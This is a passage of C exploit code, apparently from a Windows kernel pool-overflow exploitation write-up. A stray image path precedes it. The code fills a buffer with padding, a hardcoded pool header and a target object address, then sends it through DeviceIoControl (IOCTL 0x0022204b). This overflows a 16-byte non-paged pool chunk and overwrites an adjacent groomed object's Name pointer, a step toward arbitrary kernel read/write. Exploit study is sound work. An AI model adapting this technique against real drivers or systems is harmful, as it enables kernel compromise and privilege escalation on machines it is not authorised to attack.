 // Use buffer overflow to take "main" ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object's Name value (managed by ARW_HELPER_OBJECT_IO.Name) to overwrite any of the groomed ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name values
// Create a buffer that first fills up the vulnerable chunk of 0x10 (16) bytes
unsigned long long vulnBuffer[5];
vulnBuffer[0] = 0x4141414141414141;
vulnBuffer[1] = 0x4141414141414141;
// Hardcode the _POOL_HEADER value for a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object
vulnBuffer[2] = 0x6b63614802020000;
// Padding
vulnBuffer[3] = 0x4141414141414141;
// Overwrite any of the adjacent ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object's Name member with the address of the "main" ARW_HELPER_OBJECT_NON_PAGED_POOL_NX (via ARW_HELPER_OBJECT_IO.HelperObjectAddress)
vulnBuffer[4] = mainObject.HelperObjectAddress;
// Bytes returned
DWORD bytesreturnedOverflow;
DeviceIoControl(
driverHandle,
0x0022204b,
&vulnBuffer,
sizeof(vulnBuffer),
&vulnBuffer,
0x28,
&bytesreturnedOverflow,
NULL
);
}